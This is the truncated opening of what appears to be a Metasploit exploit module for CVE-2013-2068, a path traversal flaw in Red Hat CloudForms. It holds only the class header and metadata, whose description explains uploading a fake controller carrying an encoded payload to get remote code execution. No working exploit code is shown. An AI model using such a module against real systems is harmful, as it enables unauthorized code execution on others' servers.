
require 'msf/core'

class Metasploit4 < Msf::Exploit::Remote

  include Msf::Exploit::Remote::HttpClient

  include Msf::Exploit::FileDropper

  def initialize

    super(

      'Name'           => 'Red Hat CloudForms Managem
      'Description'    => %q{

        This module exploits a path traversal vulnera
        action of "agent" controller of the Red Hat C
        (ManageIQ Enterprise Virtualization Manager 5
        It uploads a fake controller to the controlle
        application with the encoded payload as an ac
        this action to execute the payload. Optionall
        file containing a route to the action. (Which
        application already contains a general defaul
      },

      'Author'         => 'Ramon de C Valle',

      'License'        => MSF_LICENSE,

      'References'     =>

        [

          ['CVE', '2013-2068'],

          ['CWE', '22'],

          ['URL', 'https://bugzilla.redhat.com/show_b
        ],
